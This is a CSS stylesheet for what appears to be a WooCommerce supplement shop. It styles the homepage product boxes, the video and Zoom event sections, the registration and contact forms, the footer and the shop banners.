
.homepage-section.desktop-version .vjs-afterglow-skin .vjs-poster {
  background-color: #ffffff;
}

@media screen and (min-width: 1200px) {
  .desktop-version .container,
  #footer-qvg .container {
    min-width: 70%;
    position: relative;
  }
}

@media screen and (min-width: 2100px) {
  .desktop-version .container,
  #footer-qvg .container {
    width: 65%;
    position: relative;
  }
}

@media screen and (min-width: 992px) {
  img.zoom-logo-mobile {
    display: none;
  }
  img.zoom-logo-pc {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  img.zoom-logo-mobile {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    width: 100px;
  }
  img.zoom-logo-pc {
    display: none;
  }
}

/*------------------------------------------*/
/*  Home page product section
/*------------------------------------------*/

.desktop-version .rounded-box {
  height: 370px;
}

.desktop-version .rounded-box img {
  position: absolute;
  bottom: 0px;
  height: auto;
  width: 100%;
  max-width: 100%;
}

.desktop-version .rounded-box.green-color img,
.desktop-version .rounded-box.brown-color img {
  height: auto;
}

.rounded-box.oker-color {
  background-color: #f9c54a;
}

.rounded-box.lightblue-color,
.lightblue-color-r {
  background-color: #e8f8ff;
}

.desktop-version .rounded-box.gray-color img,
.desktop-version .rounded-box.black-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.lightblue-color-r.rep-view img {
  height: 90%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.black-color img {
  height: auto;
}

/* delete after air */
.desktop-version .rounded-box.blue-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.gray-color-r.rep-view img {
  height: 80%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.blue-color.rep-view img {
  height: auto;
  right: auto;
  width: 100%;
}

.home-full-section .container-fluid {
  padding-right: 0px;
}

.e-oils-more-text {
  position: absolute;
  bottom: 11px;
  left: 20px;
  width: 22%;
}

.e-oils-more-text img {
  position: relative !important;
}

.e-oils-more-text p {
  font-size: 18px;
  font-weight: bold;
}

.e-oils-more-text p span {
  color: #419c4a;
}

/* delete when air comes */

.desktop-version .notlog .rounded-box.blue-color img {
  height: auto;
  width: auto;
}

.desktop-version .notlog .rounded-box.gray-color img {
  width: 75%;
  height: auto;
}

.desktop-version .notlog .rounded-box.gray-color .e-oils-more-text img {
  width: 40%;
}

/*------------------------------------------*/
/*  Home page product badges
/*------------------------------------------*/

.section-forproducts {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  flex: 1;
  -webkit-flex-flow: row;
  -moz-flex-flow: row;
  -ms-flex-flow: row;
  -o-flex-flow: row;
  flex-flow: row;
  flex-flow: row;
  justify-content: center;
  margin: 25px auto 45px;
}

.product-badge-img {
  padding: 15px 20px;
  width: 10%;
  cursor: pointer;
}

.product-badge-img img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.product-badge-img:hover img,
.product-badge-img:focus img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.extra-lines p::before,
.extra-lines p::after {
  display: inline-block;
  content: "";
  border-top: 0.2rem solid #d6d6d6;
  width: 6rem;
  max-width: 100%;
  margin: 0 1rem;
  transform: translateY(-0.5rem);
}

.three-products-in-row .woocommerce .products .product img,
.three-products-in-row .woocommerce.columns-4 .products .product .product-h {
  width: 100%;
}

.three-products-in-row
  .woocommerce.columns-4
  .products
  .product
  .parent-triangle-div {
  left: auto;
}

.badge-text-div {
  margin-top: 120px;
  padding-left: 7%;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  width: 350px;
  margin: 0px 0px 20px -20px;
}

.badge-img-div .product-badge-img {
  width: 100%;
  padding: 15px 7px;
}

.join-us-gray {
  padding: 85px 0px 30px;
  background: #f3f3f3;
}

.join-us-register-section {
  padding: 60px 0px 20px;
}

.join-us-register-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
  border-bottom: 5px solid #585858;
}

.join-us-tips {
  padding-top: 30px;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.join-us-tips:before,
.join-us-tips:after {
  display: none;
}

.join-us-tips-box {
  padding-right: 50px;
}

.join-us-tips-box img {
  display: block;
  margin-bottom: 20px;
}

.join-us-q-img {
  display: block;
  margin: 0 auto;
}

/*------------------------------------------*/
/*  Home page parallax section
/*------------------------------------------*/

.home-parallax-wetality {
  padding: 60px 0px;
  display: inline-block;
  background-image: url(./images/home-desktop-version-images/BG-geographic-location.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: 100%;
  position: relative;
  width: 100%;
  clear: both;
  height: 700px;
  padding-right: 60px;
}

/*------------------------------------------*/
/*  Home page video section
/*------------------------------------------*/

body.logged-in .new-dk-products-div.gray-row {
  padding-top: 70px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.row.home-videodiv h3 {
  text-align: center;
  font-size: 19px;
  margin-bottom: 8px;
}

.home-videodiv .vjs-poster,
#eventSection .vjs-poster {
  opacity: 1;
  background-color: #fff;
}

.home-videodiv video {
  height: 100%;
  width: 100%;
  border-radius: 15px;
}

.row.more-home-videos {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.video-container {
  padding-top: 35px;
  padding-bottom: 75px;
}

.more-home-videos > div {
  margin-bottom: 10px;
}

img.video-screenshot,
.home-videodiv .vjs-poster,
.vjs-afterglow-skin .vjs-poster {
  border-radius: 15px;
}

img.video-screenshot:hover,
.home-videodiv video:hover,
.loyalty-section-div video:hover {
  /*border: solid 1px #ccc;
	-moz-box-shadow: 1px 1px 5px #999;
	-webkit-box-shadow: 1px 1px 5px #999;
	box-shadow: 1px 1px 5px #999;*/
  opacity: 0.7;
}

.row-flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding-top: 45px;
}

.row.row-flex:after,
.row.row-flex:before {
  display: none;
}

.new-home-loyalty-video {
  margin: 75px auto 50px;
}

img.new-home-loyalty-video-img {
  width: 100%;
}

img.new-home-loyalty-video-img:hover,
img.new-home-loyalty-video-img:focus {
  opacity: 0.7;
}

.new-home-loyalty-video .vjs-afterglow-skin.vjs-has-started .vjs-control-bar,
#qvg-roles-sec .vjs-afterglow-skin.vjs-has-started .vjs-control-bar {
  background: #e4e4e4;
}

.new-home-loyalty-video .vjs-afterglow-skin .vjs-progress-control,
#qvg-roles-sec .vjs-afterglow-skin .vjs-progress-control {
  background: #b7b7b7;
}

.new-home-loyalty-video .wideo-lp-w #lpvideo,
#qvg-roles-sec .wideo-lp-w #lpvideo {
  border: 1px solid #ffffff;
  background-color: #fff;
}

.show-only-on-mob {
  display: none;
}

.loyalty-section-div {
  padding: 50px 0px 20px;
  background-color: #f9eabf;
}

.loyalty-section-div .vjs-afterglow-skin.vjs-responsive video,
.homepage-section.desktop-version
  .loyalty-section-div
  .vjs-afterglow-skin
  .vjs-poster {
  background-color: #f9eabf !important;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  /*-webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-bottom img {
  margin-bottom: 10px;
}

.z-info-top p {
  font-size: 15px;
  line-height: 18px;
}

.z-info-top p span {
  color: #de3818;
  font-size: 25px;
  font-weight: bold;
  line-height: 26px;
}

p.event-title-p {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 20px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 12px;
  line-height: 16px;
  margin-bottom: 20px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: 17px;
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

/* zoom counter */

.zoom-event-counter {
  text-align: center;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

#countdown ul {
  list-style: none;
  margin-left: 0px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 22px;
  list-style-type: none;
  padding: 0px 30px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 20px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: center;
}

a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 40px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-display-zoom-2,
.wetality-display-zoom-3 {
  display: none;
}

/*-----------------------------*/
/*   Registration page
/*-----------------------------*/

#register-now-section [class*="col-"] {
  margin-bottom: 5px;
}

#register-now-section input {
  width: 100%;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  box-shadow: none;
}

#register-now-section input[type="checkbox"] {
  width: auto;
  vertical-align: top;
}

#register-now-section span.input-group-addon {
  height: 43px;
  width: 43px;
}

#register-now-section .sub-content div.button {
  background: transparent;
}

/*-------------------------------------------*/
/*      Single page style for child pages
/*-------------------------------------------*/

.page-template-child-page-template .cpage-image img {
  margin: 0 auto 40px;
}

.page-template-child-page-template .w-blog-post-body {
  margin-bottom: 30px;
}

.page-child p a.read-more-btn {
  display: inline-block;
  margin-top: 20px;
}

.w-image.omfor4,
.omfor4 img {
  padding-top: 100px;
}

/*-------------------------------------------*/
/*      Omega 3 single page
/*-------------------------------------------*/

.omega3-inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.omega3-text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.omega3-text-into-img blockquote {
  border: none;
}

.omega3-text-into-img h3,
h3 q {
  position: relative;
  color: #000;
}
.omega3-text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.omega3-text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.omega3-quotes-div {
  background-image: url(./images/omega3green.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.omega3-quotes-div .into-quotes {
  line-height: 40px;
}

h3 q:before {
  content: "\f10d";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  top: -3px;
  position: absolute;
  left: -17px;
}

h3 q:after {
  content: "\f10e";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  position: absolute;
}

.green-brush1,
.with-brush1 {
  background-image: url(./images/omega3-green-brush.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 35px 40px 65px;
}

.with-brush1 {
  background-image: url(./images/golden-brush.png);
}

.green-brush2,
.with-brush2 {
  background-image: url(./images/omega3-green-brush2.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 13px 40px 30px;
}

.with-brush2 {
  background-image: url(./images/golden-brush2.png);
}

/*-----------------------------*/
/*       About Us page
/*-----------------------------*/

#about-page-row h2,
.contact-info-sec h2,
.contact-info-sec h3,
#about-page-row input.input3,
#about-page-row textarea.input3 {
  color: #000;
}
#about-page-row #select-category {
  width: 100%;
}

/*-----------------------------*/
/*       FOOTER
/*-----------------------------*/

footer {
  overflow: hidden;
  padding: 0px 0px 2px;
}

footer h3 {
  font-size: 12px;
  font-weight: bold;
  letter-spacing: 2px;
  color: #000;
  font-family: "Gotham-Book";
}

footer ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 0px;
}

footer ul li {
  line-height: 17px;
  margin-bottom: 7px;
}

footer ul li a {
  color: #000;
  font-size: 15px;
}

footer img.footer-logo {
  margin: 10px 0px 15px;
  display: block;
  width: 150px;
}

ul.footer-all-info li {
  font-size: 15px;
  margin-bottom: 10px;
  color: #000;
  line-height: 18px;
}

ul.footer-all-info li a {
  color: #e94e0f;
}

ul.footer-all-info li a:hover,
ul.footer-all-info li a:focus {
  color: #444;
}

.wrap-input3 {
  width: 100%;
  position: relative;
  border-bottom: 2px solid rgb(46 46 46);
  margin-bottom: 15px;
}

span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

/**** Footer contact form *****/

.footer-contact-section {
  background: #dadada;
  padding: 85px 0px 35px;
  margin-bottom: 25px;
  color: #000;
  position: relative;
}

.footer-contact-section p.homepage-section-title {
  margin-bottom: 0px;
}

.footer-contact-section h2 {
  margin-top: 0px;
  font-weight: bold;
}

.footer-contact-section h2 span {
  color: #de3818;
}

.footer-contact-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
}

.footer-contact-section .home-read-more .fa,
.join-us-register-section .home-read-more .fa {
  margin-left: 10px;
}

img.contact-section-img {
  width: 230px;
  float: right;
  margin-top: -30px;
}

#footer-qvg .footer-contact-form {
  margin-top: 15px;
}

form.footer-contact-form {
  margin-top: 40px;
  position: relative;
  padding: 0px 20px;
}

button.footer-contact-form-btn {
  font-size: 13px;
  font-weight: 700;
  color: #000;
  letter-spacing: 1px;
  border: 1px solid #000;
  -moz-border-radius: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  background: transparent;
  transition: all 0.3s ease 0s;
  padding: 15px 35px;
  outline: none;
}

button.footer-contact-form-btn:hover,
button.footer-contact-form-btn:active,
button.footer-contact-form-btn:focus {
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
  border: 1px solid transparent;
  outline: none;
  cursor: pointer;
}

.focus-input3 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
}

.focus-input3::before {
  content: "";
  display: block;
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 2px;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: rgba(222, 56, 24, 0.8);
}

input.input3 {
  height: 17px;
  display: block;
  width: 100%;
  background: transparent;
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  padding: 0 5px;
  border: 0;
  box-shadow: none;
  margin-bottom: 5px;
}

textarea.input3 {
  min-height: 51px;
  box-shadow: none;
  background-color: transparent;
  font-size: 15px;
  padding: 13px 10px 13px 5px;
  height: 51px;
  resize: none;
  color: white;
}

footer input.input3,
footer textarea.input3 {
  color: #2e2e2e;
  font-family: inherit;
}

.input3:focus + .focus-input3::before {
  width: 100%;
}

.has-val.input3 + .focus-input3::before {
  width: 100%;
}

textarea:focus,
input:focus {
  border-color: transparent !important;
}

.footer-contact-form input[type="submit"],
#share-form input[type="submit"] {
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.9rem 3rem;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 1.7rem;
  background-color: #e94e0f;
  color: #fff;
}

.footer-contact-form input[type="submit"]:hover,
.footer-contact-form input[type="submit"]:focus,
#share-form input[type="submit"]:hover,
#share-form input[type="submit"]:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #e94e0fad;
}

#about-page-row input::-webkit-input-placeholder {
  color: #000;
}
#about-page-row input:-moz-placeholder {
  color: #000;
}
#about-page-row input::-moz-placeholder {
  color: #000;
}
#about-page-row input:-ms-input-placeholder {
  color: #000;
}

#about-page-row textarea::-webkit-input-placeholder {
  color: #000;
}
#about-page-row textarea:-moz-placeholder {
  color: #000;
}
#about-page-row textarea::-moz-placeholder {
  color: #000;
}
#about-page-row textarea:-ms-input-placeholder {
  color: #000;
}

footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer ul li a:hover,
footer ul li a:focus,
footer ul li a:active {
  color: #de3818;
}

footer p.footer-l {
  text-align: center;
  padding-top: 2px;
  margin-bottom: 0px;
}

footer .social-icons li {
  position: relative;
  display: inline-block;
  margin-left: 5px;
}

.social-icons li:first-child {
  margin-left: 0px;
  margin-right: 5px;
}

.social-icons .fa {
  display: inline-block;
  width: 26px;
  height: 26px;
  background-color: transparent;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  margin-right: 1px;
  text-align: center;
  border: 2px solid #333333;
  line-height: 22px;
  font-size: 14px;
  color: #333333;
}

.social-icons .fa:hover,
.social-icons .fa:focus,
.social-icons .fa:active {
  border: 2px solid transparent;
  background-color: #333;
  color: #fff;
}

.social-icons a {
  font-size: 12px;
}

.social-icons li a:hover,
.social-icons li a:focus,
.social-icons li a:active {
  color: #333;
}

footer .row [class*="col-"],
footer ul.social-icons {
  margin-bottom: 0px;
}

footer .footer-bottom-part {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
  border-top: 1px solid #d6d6d6;
  padding-top: 9px;
}

h3.cf-ttitle,
.footer-contact-form.validate-form {
  padding-left: 40px;
}
.footer-contact-form.validate-form {
  padding-right: 24px;
}

#footer span.wpcf7-form-control-wrap,
#about-page-row span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

#footer #select-category-footer select,
#about-page-row select,
#footer-qvg #select-category-footer select {
  height: 40px;
  width: 100%;
  margin-top: 10px;
}

#footer input:focus,
#about-page-row input:focus,
#footer-qvg input:focus {
  background-color: transparent;
}

#footer-qvg #select-category-footer select {
  height: 30px;
  width: 100%;
  margin-top: 0px;
  border: none;
  background: transparent;
  border-bottom: 2px solid #2e2e2e;
}

#footer-qvg #select-category-footer {
  margin-bottom: -7px;
}

#select-country-footer {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
}

#select-country-footer select {
  border: none;
  border-bottom: 2px solid #414042;
  background: transparent;
  width: 100%;
  height: 30px;
}

#order-id-footer {
  margin-top: 28px;
}
footer #select-category-footer {
  margin-bottom: 0px;
  font-size: 15px;
}

footer #select-country-footer {
  margin: 0px;
}

#footer-qvg input[type="submit"] {
  max-width: 100%;
  width: 100%;
  background: #c7c7c7;
}

/* contact us page form */

.page-id-10869 .wrap-input3 {
  border-bottom: none;
  margin-bottom: 10px;
}

.page-id-10869 input.input3 {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 textarea {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 .wpcf7-not-valid-tip {
  font-size: 0.7em;
}

.page-id-10869 #select-category {
  font-size: 15px;
  color: #000;
}
.page-id-10869 input:focus {
  border-bottom: 2px solid rgb(46 46 46) !important;
}

.page-id-10869 .wpcf7-submit {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
  padding: 8px 25px;
  font-size: 16px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  outline: 0;
  background-color: #de3818;
  color: #fff;
}

.page-id-10869 input.wpcf7-submit:focus {
  border-bottom: none !important;
  background-color: #de3818 !important;
}

.page-id-10869 span.wpcf7-list-item-label {
  font-size: 13px;
}

/*-----------------------------*/
/*       Shop Page
/*-----------------------------*/

.customer-restrict {
  display: none !important;
}

/* delete span in title, from single product page and shop page */
.woocommerce-loop-product__title span.title-spn,
.product_title span.title-spn,
#respond span.title-spn {
  display: none;
}
.autoship-random li.product-type-subscription {
  margin: 10px 20px !important;
}

/* for baners on shop page */
.woocommerce .page-description .banerShop,
.woocommerce .page-description .banerShopTshirt {
  display: none !important;
}

.banerShop {
  background: #f9f7f4;
  position: relative;
  min-height: 300px;
  border-radius: 6px;
  margin-top: 60px;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
}

.oneDiv {
  width: 30%;
  float: left;
  position: relative;
  padding-top: 40px;
}

.groupDivs {
  width: 70%;
  float: left;
  position: relative;
}

.twoDiv {
  width: 100%;
  text-align: right;
  padding-right: 40px;
}

.twoDiv h2 {
  font-weight: 700;
  color: #93a86a;
}

.threeDiv {
  float: right;
  padding-right: 40px;
  margin-top: 30px;
}

.threeDiv a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

/* baner tshirts */
.banerShopTshirt {
  position: relative;
  margin-top: 70px;
  background: #f9f7f4;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
  border-radius: 7px;
  padding: 5px 10px;
}

.groupTshirt {
  width: 60%;
  padding-left: 15px;
}

.textTshirt p {
  font-size: 14px;
}

.groupOrdersTshirt {
  position: relative;
  display: inline-block;
  margin: 10px 0;
}

.buttonTshirt {
  margin: 10px 10px 10px 0px;
  float: left;
}

.buttonTshirt a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

.imgTshirt {
  width: 35%;
  position: absolute;
  top: 50%;
  left: 80%;
  transform: translate(-50%, -50%);
}

.showcart {
  display: none;
  margin-bottom: 2.617924em;
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  margin-left: 0;
  color: #fff !important;
  border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
  z-index: 20;
  position: fixed;
  font-size: 18px;
  height: auto;
  width: 300px;
  bottom: 10px;
  padding: 1.4em 1.4em 1em 1em;
  -webkit-border-radius: 0px 6px 6px 0px;
  -moz-border-radius: 0px 6px 6px 0px;
  border-radius: 0px 6px 6px 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  left: 0px;
}

.showcart p {
  font-size: 15px;
  text-align: center;
  font-style: italic;
}

.showcart a.show {
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
}

.showcart a.show:hover,
.showcart a.show:focus,
.showcart a.show:active {
  text-decoration: none;
  color: #ffffff;
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.closenotice {
  float: right;
  background: #ec3838;
  width: 22px;
  height: 22px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  align-content: center;
  cursor: pointer;
  margin: 0 auto;
  text-align: center;
  vertical-align: middle;
  line-height: 16px;
  border: 2px solid white;
  top: -14px;
  position: relative;
  right: -14px;
}

a.added_to_cart.wc-forward {
  display: none;
}

.woocommerce ul.products {
  margin: 0 auto 25px;
  /*-webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
  list-style: none;
  font-size: 0;
}

